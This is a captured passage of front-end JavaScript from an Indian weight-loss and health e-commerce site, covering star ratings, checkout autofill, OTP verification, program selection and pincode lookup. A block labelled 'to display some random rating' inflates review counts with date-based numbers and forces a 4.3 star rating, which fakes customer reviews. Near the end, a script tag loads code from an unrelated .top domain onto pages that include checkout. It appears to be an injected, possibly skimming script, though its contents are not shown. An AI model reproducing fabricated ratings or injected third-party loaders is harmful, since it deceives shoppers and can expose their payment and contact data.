                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/diet-during-exams-for-good-memory-and-concentration.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/diet-during-exams-for-good-memory-and-concentration.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/diet-during-exams-for-good-memory-and-concentration.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: possible.in @ 2026-01-22 21:00:08 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&ver=6.8.3
body_size: 721
content:
jQuery(document).ready(function($) {

    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        // jQuery(".woo-variation-raw-type-button").css("display", "block !important");
        // jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        // jQuery(".wvs-archive-variable-wrapper").css("display", "none");
        jQuery(".woo-variation-swatches.wvs-show-label .variations td select").attr("style", "display: none !important");
    }


    jQuery(".wvs_add_to_cart_button").click(function(event) {
        if (window.location.href == 'https://possible.in/cart/') {
            setTimeout(function() {
                location.reload();
            }, 2000);
        }
    });

    jQuery(".book-consultation-nav").click(function(event) {
        var Id = $('.book-consultation-section').attr('id');
        window.location = "#" + Id;
    });

    jQuery(".bmi-nav").click(function(event) {
        var Id = $('.bmi-check-nav').attr('id');
        window.location = "#" + Id;
    });

    jQuery(".download-app-section").click(function(event) {
        var Id = $('.jonty-rhodes-creatives').attr('id');
        window.location = "#" + Id;
    });

    jQuery(".success-stories-section").click(function(event) {
        var Id = $('.ss-homepage-carousel').attr('id');
        window.location = "#" + Id;
    });

    jQuery("#referral_coupon_submit").click(function(event) {
        event.preventDefault();

        var referral_coupon_code = jQuery("#referral_coupon_code").val();

        redeem_referral_coupon_code(referral_coupon_code);

    });

    jQuery("#send-otp").click(function(event) {
        event.preventDefault();
        jQuery("#customer-mobile-verification").css("display", "none");
        jQuery("#customer-mobile-otp").css("display", "block");

        var phone = jQuery("#customer-phone").val();

        jQuery.ajax({
            url: 'https://billing.truweight.in/send_otp',
            type: 'POST',
            data: {
                "phone": phone
            },
            success: function(data) {
                console.log(data);
            },
            error: function(err) {
                console.log('something went wrong in api call');
                //alert('error');
                // error message
            }
        });
    });

    jQuery("#verify-otp").click(function(event) {
        event.preventDefault();
        //jQuery("#customer-mobile-verification").css("display", "none");
        jQuery("#customer-mobile-otp").css("display", "none");

        var phone = jQuery("#customer-phone").val();
        var otp = jQuery("#customer-phone-otp").val();

        jQuery.ajax({
            url: 'https://billing.truweight.in/verify_otp',
            type: 'POST',
            data: {
                "phone": phone,
                "otp": otp
            },
            success: function(data) {
                if ('200' == data.status) {
                    console.log(data);
                    var referral_coupon_code = jQuery("#referral_coupon_code").val();

                    redeem_referral_coupon_code(referral_coupon_code, phone);
                } else {
                    jQuery("#referral-coupon-message").css("display", "block");
                    jQuery("#referral-coupon-result").text(data.message);
                    console.log(data);
                }

            },
            error: function(err) {
                console.log('something went wrong in api call');
                //alert('error');
                // error message
            }
        });
    });

    function redeem_referral_coupon_code(referral_coupon_code, phone_number = '') {

        var ajaxurl = '/wp-admin/admin-ajax.php';

        var data = {
            action: 'redeem_referral_coupon_code',
            referral_coupon_code: referral_coupon_code,
            phone_number: phone_number
        };

        jQuery.post(ajaxurl, data, function(response) {
            $result = response.data;
            if ('success' == $result.status) {

                jQuery(".alert").addClass("success");
                jQuery("#referral-coupon-message").css("display", "block");
                jQuery("#referral-coupon-result").text($result.message);
            } else if ('phone_missing' == $result.status) {
                jQuery("#customer-mobile-verification").css("display", "block");
            } else {
                jQuery("#referral-coupon-message").css("display", "block");
                jQuery("#referral-coupon-result").text($result.message);

            }
        });
    }

    //Expand the referral coupon on the checkout page
    jQuery(".expand_referral_button").click(function() {
        jQuery(".expand_referral").toggle();
    })

    var curren_url = window.location.href;
    if (curren_url.indexOf("cart") > -1) {
        jQuery(".refereeal_text").css("margin-top", "0")
    }


    


});